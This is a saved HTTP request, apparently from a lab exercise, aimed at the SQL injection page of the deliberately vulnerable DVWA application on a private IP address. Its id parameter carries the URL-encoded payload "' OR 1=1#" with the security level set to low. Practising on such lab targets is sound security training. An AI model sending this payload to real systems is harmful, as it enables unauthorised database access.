 data.txt
File Edit View
GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1%23&Submit=Submit HTTP/1.1
Host: 192.168.182.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.182.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: security=low; PHPSESSID=a6092efdcb1cc186b3f7645bab449908
Upgrade-Insecure-Requests: 1
Priority: u=0, i